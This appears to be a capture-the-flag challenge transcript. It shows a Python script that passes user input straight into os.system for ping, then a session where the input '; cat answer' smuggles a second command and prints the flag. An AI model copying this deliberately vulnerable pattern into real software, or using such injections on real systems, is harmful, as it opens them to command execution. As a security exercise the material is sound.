 ========================================================================
#!/usr/bin/env python3
import os
def main():
        print("hi! Welcome to inject")
        print("========================================================================")
Connect
        print(open(__file__).read())
        print("========================================================================")
        target = input("where?> ")
        os.system("ping {}".format(target))
if __name__ == "__main__":
        main()
========================================================================
where?> ; cat answer
Usage: ping [-aAbBdDfhLnOqrRUvV] [-c count] [-i interval] [-I interface]
            [-m mark] [-M pmtudisc_option] [-l preload] [-p pattern] [-Q tos]
            [-s packetsize] [-S sndbuf] [-t ttl] [-T timestamp_option]
            [-w deadline] [-W timeout] [hop1 ...] destination
GoN{Do_Not_USE_system(input)}
Session closed.